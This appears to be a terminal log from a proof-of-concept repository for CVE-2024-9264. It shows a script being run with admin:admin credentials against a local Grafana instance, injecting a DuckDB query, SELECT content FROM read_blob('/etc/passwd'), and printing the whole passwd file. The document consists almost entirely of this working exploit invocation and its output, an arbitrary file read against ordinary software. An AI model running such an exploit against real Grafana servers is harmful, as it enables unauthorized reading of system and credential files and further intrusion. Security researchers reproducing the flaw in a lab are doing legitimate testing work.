 (CommonPython) wi1kwegam4a@wi1kwegam4adeMacBook-Air CVE-2024-9264 % python CVE-2024-9264.py -u admin -p admin -f /etc/passwd  http://127.0.0.1:3000
[+] Logged in as admin:admin
[+] Reading file: /etc/passwd
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/etc/passwd'):
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
grafana:x:472:0::/home/grafana:/usr/sbin/nologin